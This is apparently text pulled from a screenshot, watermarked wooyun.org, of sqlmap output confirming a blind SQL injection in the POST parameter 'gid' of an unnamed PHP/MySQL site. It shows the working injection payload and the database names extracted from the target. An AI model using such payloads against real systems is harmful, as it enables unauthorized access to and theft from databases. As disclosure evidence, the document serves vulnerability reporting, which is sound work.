 管理员: C:\windows\system32\cmd.exe
going to retry the request
[17:50:58] [INFO] checking if the injection point on POST parameter 'gid' is a f
alse positive
POST parameter 'gid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 49 HTTP(s) requ
ests:
---
Parameter: gid (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: type=goods&gid=(SELECT (CASE WHEN (6206=6206) THEN 6206 ELSE 6206*(
SELECT 6206 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[17:51:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.25
back-end DBMS: MySQL 5.0
[17:51:22] [INFO] fetching database names
[17:51:22] [INFO] fetching number of databases
[17:51:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:51:22] [INFO] retrieved: 9
[17:51:26] [INFO] retrieved: information_schema
[17:52:21] [INFO] retrieved: cacti
[17:52:41] [INFO] retrieved: mysql
www.wooyun.org